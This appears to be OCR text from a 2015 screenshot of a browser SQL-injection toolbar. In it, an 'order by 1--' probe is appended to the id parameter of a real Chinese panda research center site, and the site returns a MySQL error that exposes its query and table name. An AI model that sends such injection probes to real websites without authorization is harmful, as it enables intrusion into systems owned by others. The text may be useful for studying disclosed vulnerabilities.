 数据库错误
www.chinapanda.org.cn/blog.php?id=1506 order by 1-- #
百度 <Ctrl+K>
CTF foreign python blog security Hacking Tools Repo... Kali Linux中前十名的... 百度一下，你就知道 Google 实验室
INT SQL XSS Encryption Encoding Other
Load URL http://www.chinapanda.org.cn/blog.php?id=1506 order by 1-- #
Split URL
Execute
Enable Post data Enable Referrer
数据库错误
有一个数据库错误放生在 【中国保护大熊猫研究中心 官网】 :
发生错误的SQL语句: UPDATE musa_news SET hits=hits+1 WHERE
id=1506 order by 1--
mysql 错误提示: Unknown column '1' in 'order clause'
mysql 错误代号: 1054
错误发生时间: 2015-10-24-Sat-08:32:15
发生错误的网页: /blog.php?id=1506%20order%20by%201--%20
发生错误的HTTP地址:
关闭
www.wooyun.org